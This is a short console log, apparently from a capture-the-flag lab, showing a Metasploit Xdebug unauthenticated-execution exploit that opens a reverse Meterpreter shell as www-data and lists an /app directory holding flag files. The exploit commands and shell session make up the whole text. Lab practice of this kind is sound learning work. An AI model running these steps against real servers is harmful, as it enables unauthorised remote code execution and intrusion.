 msf5 exploit(unix/http/xdebug_unauth_exec) > set rhosts 192.70.210.3
rhosts => 192.70.210.3
msf5 exploit(unix/http/xdebug_unauth_exec) > set lhost 192.70.210.2
lhost => 192.70.210.2
msf5 exploit(unix/http/xdebug_unauth_exec) > run
1
[*] Started reverse TCP handler on 192.70.210.2:4444
[*] 192.70.210.3:80 - Waiting for client response.
[*] 192.70.210.3:80 - Receiving response
[*] 192.70.210.3:80 - Shell might take upto a minute to respond.Please be patient.
[*] 192.70.210.3:80 - Sending payload of size 2026 bytes
[*] Sending stage (38247 bytes) to 192.70.210.3
[*] Meterpreter session 1 opened (192.70.210.2:4444 -> 192.70.210.3:47490) at 2024-08-08 23:12:55 +0000
meterpreter > getuid
Server username: www-data (33)
meterpreter > pwd
/app
meterpreter > ls -l
Listing: /app
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2016-02-15 10:35:00 +0000 .git
40755/rwxr-xr-x 4096 dir 2024-08-08 23:03:50 +0000 .xoda
100777/rwxrwxrwx 10273 fil 2016-02-15 10:35:00 +0000 LICENSE
100777/rwxrwxrwx 8703 fil 2018-10-05 18:41:42 +0000 README
100777/rwxrwxrwx 79 fil 2016-02-15 10:35:00 +0000 README.md
40777/rwxrwxrwx 4096 dir 2018-10-06 06:33:10 +0000 Secret Files
100777/rwxrwxrwx 1284 fil 2018-10-05 18:41:42 +0000 config.php
40777/rwxrwxrwx 4096 dir 2018-10-05 18:41:42 +0000 files
100777/rwxrwxrwx 33 fil 2018-10-06 05:13:55 +0000 flag1
100777/rwxrwxrwx 208 fil 2018-10-06 05:19:22 +0000 flag5.zip
100777/rwxrwxrwx 40563 fil 2018-10-05 18:41:42 +0000 functions.php
2
3